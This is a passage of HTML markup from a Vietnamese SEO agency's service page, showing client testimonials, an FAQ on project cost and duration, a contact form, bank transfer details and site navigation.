  <path d="M180,168.00488A59.99152,59.99152,0,0,1,77.58691,210.42773a3.99974,3.99974,0,1,1,5.65625-5.65673,51.9941,51.9941,0,1,0,36.76465-88.76221,3.99973,3.99973,0,0,1-3.27734-6.293L168.30664,36H80a4,4,0,0,1,0-8h95.9873a3.99973,3.99973,0,0,1,3.27735,6.293L127.377,108.4541A60.01337,60.01337,0,0,1,180,168.00488Z"></path>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<p>SEO Onpage</p>
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-1826420466" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 50px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" fill="#000000" width="800px" height="800px" viewBox="0 0 256 256" id="Flat">
  <path d="M176,96V224a4,4,0,0,1-8,0V164H76a4,4,0,0,1-3.77246-5.33105l47.99707-136a4.00039,4.00039,0,0,1,7.54492,2.6621L81.65332,156H168V96a4,4,0,0,1,8,0Z"></path>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<p>SEO Offpage</p>
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-216332499" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 50px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" fill="#000000" width="800px" height="800px" viewBox="0 0 256 256" id="Flat">
  <path d="M162.35156,125.57031a60.11719,60.11719,0,0,1-85.17383,84.86231,3.99993,3.99993,0,0,1,5.64454-5.66895,51.9988,51.9988,0,1,0,0-73.52441,4.00011,4.00011,0,0,1-6.77051-3.47656L91.72168,31.3584A3.99993,3.99993,0,0,1,95.66992,28H176a4,4,0,0,1,0,8H99.07227L85.6582,118.52734a60.4561,60.4561,0,0,1,76.69336,7.043Z"></path>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<p>Theo dõi tiến độ (Theo dõi và đẩy thứ hạng của từ khóa)</p>
		</div>
	</div>
	
	
		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_741580631 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_741580631 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_741580631 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section dao-tao-seo-10" id="section_62390506">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			
<div class="row row-small"  id="row-1418584147">

	<div id="col-1611945897" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2 style="text-align: center;"><span style="color: #004ecc; font-size: 120%;">Hơn 1000+ khách hàng thực sự hài lòng với Seosona</span></h2>
	<div id="gap-462296766" class="gap-element clearfix hide-for-small" style="display:block; height:auto;">
		
<style>
#gap-462296766 {
  padding-top: 20px;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-2136740771" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 154px">
				<div class="icon">
					<div class="icon-inner" >
						<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://seosona.com/wp-content/uploads/2023/01/trungkien_ava-20210115031917-300x300.jpg" class="lazy-load attachment-medium size-medium" alt="trungkien ava 20210115031917" srcset="" data-srcset="https://seosona.com/wp-content/uploads/2023/01/trungkien_ava-20210115031917-300x300.jpg 300w, https://seosona.com/wp-content/uploads/2023/01/trungkien_ava-20210115031917-150x150.jpg 150w, https://seosona.com/wp-content/uploads/2023/01/trungkien_ava-20210115031917.jpg 540w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Dịch vụ SEO 25">					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3 style="text-align: center;">Mr. Trung Kiên</h3>
<h4 style="text-align: center;">Founder BẤT ĐỘNG SẢN KEEN LAND</h4>
<p style="text-align: center;">Tôi đã học rất nhiều khóa học khác nhau, nhưng từ khi trở thành học viên của Seosona tôi được học rất nhiều từ kiến thức đến kĩ năng. Các bài học rất thiết thực và chi tiết, cảm ơn các thầy nhiều<br />
Website: keenland.com.vn</p>
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-1786264026" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 154px">
				<div class="icon">
					<div class="icon-inner" >
						<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://seosona.com/wp-content/uploads/2023/01/avatar-pham-dang-dinh-20211123082338-300x300.jpg" class="lazy-load attachment-medium size-medium" alt="avatar pham dang dinh 20211123082338" srcset="" data-srcset="https://seosona.com/wp-content/uploads/2023/01/avatar-pham-dang-dinh-20211123082338-300x300.jpg 300w, https://seosona.com/wp-content/uploads/2023/01/avatar-pham-dang-dinh-20211123082338-150x150.jpg 150w, https://seosona.com/wp-content/uploads/2023/01/avatar-pham-dang-dinh-20211123082338.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Dịch vụ SEO 26">					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3 style="text-align: center;">Mr. Phạm Đăng Định</h3>
<h4 style="text-align: center;">Founder Tinyguu</h4>
<p>Dù đã lăn lộn trong thị trường SEO nhiều năm nhưng mình vẫn phải ngạc nhiên vì phương pháp của SEOSONA quá thông minh và tinh gọn. Có những casestudy SEOSONA lên top chỉ tính bằng ngày<br />
Website: tinymedia.vn</p>
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-1169902836" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 154px">
				<div class="icon">
					<div class="icon-inner" >
						<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://seosona.com/wp-content/uploads/2023/01/avatar-hoang-van-he-20211123082945-300x300.jpg" class="lazy-load attachment-medium size-medium" alt="avatar hoang van he 20211123082945" srcset="" data-srcset="https://seosona.com/wp-content/uploads/2023/01/avatar-hoang-van-he-20211123082945-300x300.jpg 300w, https://seosona.com/wp-content/uploads/2023/01/avatar-hoang-van-he-20211123082945-150x150.jpg 150w, https://seosona.com/wp-content/uploads/2023/01/avatar-hoang-van-he-20211123082945.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Dịch vụ SEO 27">					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3 style="text-align: center;">Mr. Hoàng Văn Hệ</h3>
<h4 style="text-align: center;">Founder CÔNG TY CỔ PHẦN<br />
NỘI THẤT MẠNH HỆ</h4>
<p>Hệ thống website ngành nội thất của mình đã tăng trưởng thêm 200.000 traffic / tháng kể từ khi sử dụng dịch v của SEOSONA.</p>
<p>Website: noithatmanhhe.vn</p>
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-976845844" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 154px">
				<div class="icon">
					<div class="icon-inner" >
						<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://seosona.com/wp-content/uploads/2023/01/ngocbau_ava-20210115031917-300x300.jpg" class="lazy-load attachment-medium size-medium" alt="ngocbau ava 20210115031917" srcset="" data-srcset="https://seosona.com/wp-content/uploads/2023/01/ngocbau_ava-20210115031917-300x300.jpg 300w, https://seosona.com/wp-content/uploads/2023/01/ngocbau_ava-20210115031917-150x150.jpg 150w, https://seosona.com/wp-content/uploads/2023/01/ngocbau_ava-20210115031917.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Dịch vụ SEO 28">					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3 style="text-align: center;">Mr. Dương Ngọc Báu</h3>
<h4 style="text-align: center;">Founder CÔNG TY CỔ PHẦN BẤT ĐỘNG SẢN SAIGON LAND</h4>
<p>Chuyên nghiệp, có kế hoạch và lộ trình rõ ràng. Kết quả mang lại không chỉ là các chỉ số trên website mà còn tăng lượng khách hàng thực tế một cách rõ rệt.</p>
<p>Website: batdongsanonline.vn</p>
		</div>
	</div>
	
	
		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_62390506 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_62390506 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_62390506 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section dao-tao-seo-10" id="section_1710434944">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			
<div class="row row-small"  id="row-673624784">

	<div id="col-1247083496" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2 style="text-align: center;"><span style="color: #004ecc; font-size: 120%;">Một số câu hỏi thường gặp</span></h2>
	<div id="gap-1103102667" class="gap-element clearfix hide-for-small" style="display:block; height:auto;">
		
<style>
#gap-1103102667 {
  padding-top: 20px;
}
</style>
	</div>
	

		<div class="tabbed-content tab-cau-hoi">
			
			<ul class="nav nav-line nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-về-chi-phí" class="tab active has-icon" role="presentation"><a href="#tab_về-chi-phí" role="tab" aria-selected="true" aria-controls="tab_về-chi-phí"><span>Về chi phí</span></a></li>
<li id="tab-về-thời-gian" class="tab has-icon" role="presentation"><a href="#tab_về-thời-gian" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_về-thời-gian"><span>Về thời gian</span></a></li>
<li id="tab-về-công-việc" class="tab has-icon" role="presentation"><a href="#tab_về-công-việc" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_về-công-việc"><span>Về công việc</span></a></li></ul><div class="tab-panels"><div id="tab_về-chi-phí" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-về-chi-phí">
<h3>Chi phí chính xác để triển khai một dự án SEO</h3>
<p>Để có một báo giá dịch vụ SEO chính xác, SEOSONA cần những thông tin cụ thể về doanh nghiệp, sản phẩm/dịch vụ từ khách hàng. Sau đó SEOSONA sẽ nghiên cứu chuyên sâu để từ đó đưa ra báo giá (+bảng từ khóa) phù hợp với khách hàng.</p>
</div>
<div id="tab_về-thời-gian" class="panel entry-content" role="tabpanel" aria-labelledby="tab-về-thời-gian">
<h3>Thời gian 1 dự án SEO là bao lâu?</h3>
<p>Thông thường một dự án SEO trung bình diễn ra từ 6 &#8211; 8 tháng hoặc lên đến 10 tháng đối với lĩnh vực nhiều cạnh tranh. Hoặc SEOSONA cũng có thể hoàn thành trước thời gian dự định tùy theo dự án.</p>
<p>Trong đó, từ tháng thứ 2 là bạn có thể đã thấy những chuyển biến và hiệu quả tích cực (thứ hạng từ khóa, traffic)</p>
</div>
<div id="tab_về-công-việc" class="panel entry-content" role="tabpanel" aria-labelledby="tab-về-công-việc">
<h3>Làm sao để kiểm soát công việc?</h3>
<p>SEOSONA cam kết sẽ gửi báo cáo tự động 1 lần/tháng cho khách hàng, khách hàng có thể yêu cầu gửi báo cáo bất cứ lúc nào. Báo cáo bao gồm thứ hạng từ khóa, dữ liệu người dùng và hiệu quả mà SEO mang tới.</p>
</div></div></div>
		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_1710434944 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_1710434944 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1710434944 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<span class="scroll-to" data-label="Scroll to: #dang-ky-dich-vu-seo" data-bullet="true" data-link="#dang-ky-dich-vu-seo" data-title="Change this"><a name="dang-ky-dich-vu-seo"></a></span>
	<section class="section dich-vu-seo-8 dich-vu-seo-1 dark" id="section_50773194">
		<div class="bg section-bg fill bg-fill bg-loaded " >

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			
<div class="row align-middle"  id="row-1219358962">

	<div id="col-1073418750" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_18101013">
								<div class="img-inner dark" >
			<img decoding="async" width="1343" height="2015" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201343%202015%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://seosona.com/wp-content/uploads/2024/05/a-quyet.png" class="lazy-load attachment-original size-original" alt="a quyet" srcset="" data-srcset="https://seosona.com/wp-content/uploads/2024/05/a-quyet.png 1343w, https://seosona.com/wp-content/uploads/2024/05/a-quyet-200x300.png 200w, https://seosona.com/wp-content/uploads/2024/05/a-quyet-682x1024.png 682w, https://seosona.com/wp-content/uploads/2024/05/a-quyet-768x1152.png 768w, https://seosona.com/wp-content/uploads/2024/05/a-quyet-1024x1536.png 1024w" sizes="auto, (max-width: 1343px) 100vw, 1343px" title="Dịch vụ SEO 29">						
					</div>
								
<style>
#image_18101013 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-2042949903" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
<h2><span style="font-size: 120%;">Hãy là khách hàng của Seosona ngay hôm nay để nhận ưu đãi lớn nhất!</span></h2>
<p><span style="font-size: 95%;">Vui lòng hoàn thiện biểu mẫu bên dưới, nhân viên của chúng tôi sẽ liên lạc với bạn sớm nhất!</span></p>


<p><iframe loading="lazy" src="https://seosona.getflycrm.com/api/forms/viewform/?key=l5EBNkUIhrNtOtbech2CfZcJEPB9bB6iglscBLZ4IRm4EvU5rN" width="100%" height="380px" frameborder="0" marginwidth="0" marginheight="0">Loading &#8230;</iframe><br />

		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_50773194 {
  padding-top: 50px;
  padding-bottom: 50px;
}
#section_50773194 .section-bg-overlay {
  background-color: rgba(0, 97, 191, 0.936);
}
#section_50773194 .section-bg.bg-loaded {
  background-image: url(https://seosona.com/wp-content/uploads/2023/01/296-converted-01-20210406042725.png);
}
#section_50773194 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_50773194 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section thong-tin-ck thong-tin-ck2 dark" id="section_1277562326">
		<div class="bg section-bg fill bg-fill bg-loaded " >

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			
<div class="row"  id="row-1505436738">

	<div id="col-1154179956" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2 style="text-align: center;"><span style="font-size: 120%; color: #000000;">Thông tin chuyển khoản</span></h2>
	<div id="gap-502891969" class="gap-element clearfix hide-for-small" style="display:block; height:auto;">
		
<style>
#gap-502891969 {
  padding-top: 20px;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-242055944" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
<h3><span style="color: #000000;">TÀI KHOẢN CÔNG TY XUẤT VAT</span></h3>

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 129px">
				<div class="icon">
					<div class="icon-inner" >
						<img decoding="async" width="300" height="119" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20119%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://seosona.com/wp-content/uploads/2023/01/acb_logo-20210319085118-300x119.png" class="lazy-load attachment-medium size-medium" alt="acb logo 20210319085118" srcset="" data-srcset="https://seosona.com/wp-content/uploads/2023/01/acb_logo-20210319085118-300x119.png 300w, https://seosona.com/wp-content/uploads/2023/01/acb_logo-20210319085118.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Dịch vụ SEO 30">					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<p><span style="color: #000000;">Ngân hàng: ACB &#8211; Chi nhánh Văn Lang</span><br /><span style="color: #000000;">Chủ tài khoản: CÔNG TY TNHH SEOSONA</span><br /><span style="color: #000000;">Số tài khoản: 9389388888</span><br /><span style="color: #000000;">Nội dung chuyển khoản: Tên – SĐT – Seosona</span></p>
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-893075214" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
<h3>NGÂN HÀNG TMCP TIÊN PHONG (TP Bank)</h3>

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 129px">
				<div class="icon">
					<div class="icon-inner" >
						<img decoding="async" width="300" height="200" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20200%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://seosona.com/wp-content/uploads/2025/05/logo-tp-bank-2.png" class="lazy-load attachment-medium size-medium" alt="logo tp bank 2" title="Dịch vụ SEO 31">					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<p><span style="color: #000000;">Ngân hàng: TP Bank</span><br /><span style="color: #000000;">Chủ tài khoản: Trần Chí Quyết</span><br /><span style="color: #000000;">Số tài khoản: 02746995701</span><br /><span style="color: #000000;">Nội dung chuyển khoản: Tên – SĐT – Seosona</span></p>
		</div>
	</div>
	
	
		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_1277562326 {
  padding-top: 40px;
  padding-bottom: 40px;
}
#section_1277562326 .section-bg-overlay {
  background-color: rgba(0, 49, 96, 0.89);
}
#section_1277562326 .section-bg.bg-loaded {
  background-image: url(https://seosona.com/wp-content/uploads/2023/01/eace8a9-8f1e-panaroma-city-sunny-people-street.jpg);
}
#section_1277562326 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1277562326 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	

		
</div>



</main>

<footer id="footer" class="footer-wrapper">

		<section class="section footer-section dark" id="section_1265681132">
		<div class="bg section-bg fill bg-fill bg-loaded " >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-small"  id="row-304049767">


	<div id="col-105264183" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box password icon-box-top text-left"  >
					<div class="icon-box-img" style="width: 167px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="300" height="116" src="https://seosona.com/wp-content/uploads/2022/12/Seosona-Logo-1-300x116.png" class="attachment-medium size-medium" alt="Seosona" decoding="async" loading="lazy" srcset="https://seosona.com/wp-content/uploads/2022/12/Seosona-Logo-1-300x116.png 300w, https://seosona.com/wp-content/uploads/2022/12/Seosona-Logo-1-768x297.png 768w, https://seosona.com/wp-content/uploads/2022/12/Seosona-Logo-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><em>Seosona</em> là agency Google Marketing với mục tiêu giúp doanh nghiệp tiếp cận khách hàng tiềm năng trên Google. Với đội ngũ chuyên gia về Google Marketing, ..</p>
<div class="social-icons follow-icons full-width text-left" style="font-size:105%"><a href="https://www.facebook.com/seosona" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/SEOSONA1" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon button circle is-outline  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.youtube.com/c/seosona" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon button circle is-outline  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a><a href="https://t.me/+hga0LAbV8itlYjE1" target="_blank" data-label="Telegram" rel="noopener noreferrer nofollow" class="icon button circle is-outline telegram tooltip" title="Follow on Telegram" aria-label="Follow on Telegram"><i class="icon-telegram" ></i></a></div>


		</div>
	</div>
	
	


	<div id="form-lien-he"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:600px ;padding:20px">
		<p>Liên hệ với SEOSONA</p><p class="des">Vui lòng điền form dưới đây và gửi cho chúng tôi</p><p> <iframe src="https://seosona.getflycrm.com/api/forms/viewform/?key=4R5ZEDOkLACnGfzG2PT5qSOrGj6NAnJVTahk09IBwpcUi1TKNk" width="100%" height="550px" frameborder="0" marginheight="0" marginwidth="0">Loading ...</iframe></p>
	</div>
	
	


		</div>
					</div>

	

	<div id="col-1576861315" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<p><span style="font-size: 120%;"><strong>Thông tin liên hệ</strong></span></p>
<ul>
<li><span style="font-size: 90%;"><strong>Địa chỉ cũ:</strong> Toà nhà building 59 số 71/2 Chế Lan Viên, Tây Thạnh, Thành phố Hồ Chí Minh.</span></li>
<li class="company-info-item"><span class="fw-600" style="font-size: 90%;"><i class="fa fa-phone" aria-hidden="true"></i> <strong>Hotline:</strong> <a href="tel:02888800899">028.8880.0899</a></span></li>
<li class="company-info-item"><span style="font-size: 90%;"><strong>Email:</strong> <a href="mailto:info@seosona.com">info@seosona.com</a></span></li>
</ul>
<p><span style="font-size: 80%;"><a title="Follow Seosona trên Google News" href="https://news.google.com/publications/CAAqBwgKMKu6pQwwvbK0BA?hl=vi&amp;gl=VN&amp;ceid=VN%3Avi" rel="nofollow"><img class="google-new alignnone" src="https://seosona.com/wp-content/uploads/2023/11/follow-google-news.png" alt="Follow Seosona trên Google News" width="468" height="128" data-wp-editing="1" /></a></span></p>
<p><a title="DMCA Compliance information for seosona.com" href="https://www.dmca.com/Protection/Status.aspx?ID=80f63db5-b598-4105-997e-286c30724f45&amp;cdnrdr=1&amp;refurl=https://seosona.com/" rel="nofollow"><img class="dmca-logo" src="https://seosona.com/wp-content/uploads/2023/11/DMCA_logo-grn-btn120w.png" alt="DMCA compliant image" /></a></p>

		</div>
					</div>

	

	<div id="col-351746140" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-1180570440">


	<div id="col-13055538" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p><span style="font-size: 120%;"><strong>Dịch vụ của chúng tôi</strong></span></p>

		</div>
					</div>

	

	<div id="col-1975023537" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<ul>
<li><a href="https://seosona.com/dao-tao-seo/"><span style="font-size: 90%;">Đào Tạo SEO</span></a></li>
<li><a href="https://seosona.com/dich-vu-seo/"><span style="font-size: 90%;">Dịch vụ SEO</span></a></li>
<li><a href="https://seosona.com/bao-gia-seo/" target="_blank" rel="noopener">Báo giá SEO</a></li>
<li><span style="font-size: 90%;">Dịch vụ quảng cáo Google Ads</span></li>
<li><a href="https://chiquyet.academy/">Chí Quyết Academy</a></li>
</ul>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1265681132 {
  padding-top: 100px;
  padding-bottom: 100px;
  background-color: rgb(255, 255, 255);
}
#section_1265681132 .section-bg.bg-loaded {
  background-image: url(https://seosona.com/wp-content/uploads/2022/12/6-1.png);
}
#section_1265681132 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1265681132 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div id="notify-loadpass" style="border-radius: 10px;
width: 300px;
text-align: center;
position: fixed;
bottom: 300px;
left: 35%;
display: none;
z-index: 1;
background-color: rgb(255 247 0 / 90%)"></p>
<p id="notify" style="    font-weight: bold;color: #fafafa;background-color: #fac902">Load Pass</p>
<p id="notify1" style="font-weight: bold; color: red;">.</p>
<p id="notify2" style="font-weight: bold; color: red;">...</p>
</div>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright © 2023 Homepage by SEOSONA. All right reserved      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-55418"><a rel="nofollow" href="#">Dịch vụ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2705 current_page_item menu-item-3242"><a href="https://seosona.com/dich-vu-seo/" aria-current="page">Dịch vụ SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68529"><a href="https://seosona.com/tu-van-seo-chuyen-sau/">Tư Vấn SEO Chuyên Sâu</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62212"><a href="https://seosona.com/bao-gia-seo/">Báo giá SEO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59656"><a rel="nofollow" href="#">Đào tạo</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3241"><a href="https://seosona.com/dao-tao-seo/">Khóa học SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66836"><a href="https://seosona.com/khoa-hoc-content-seo-mastery/">Khóa học Content SEO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-66015"><a href="https://seosona.com/seo/">Kiến thức SEO</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66229"><a href="https://seosona.com/seo/thuat-ngu/">Thuật ngữ SEO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65976"><a href="https://seosona.com/seo/thuat-toan-google/">Thuật toán Google</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65974"><a href="https://seosona.com/seo/cong-cu/">Công cụ SEO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66188"><a href="https://seosona.com/seo/co-ban/">SEO cơ bản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65979"><a href="https://seosona.com/seo/tong-hop/">SEO tổng hợp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66194"><a href="https://seosona.com/seo/keyword-research/">Keyword Research</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66197"><a href="https://seosona.com/seo/onpage/">SEO Onpage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66195"><a href="https://seosona.com/seo/content/">Content SEO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66198"><a href="https://seosona.com/seo/technical/">SEO Technical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66196"><a href="https://seosona.com/seo/offpage/">SEO Offpage</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66230"><a href="https://seosona.com/seo/case-study/">Case Study</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68599"><a href="https://chiquyet.academy/">Chí Quyết Academy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-846"><a href="https://seosona.com/gioi-thieu/">Về Seosona</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a href="https://seosona.com/about-team/">Đội ngũ nhân sự</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://seosona.com/lien-he/">Liên hệ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66692"><a href="https://seosona.com/tuyen-dung/">Tuyển dụng</a></li>
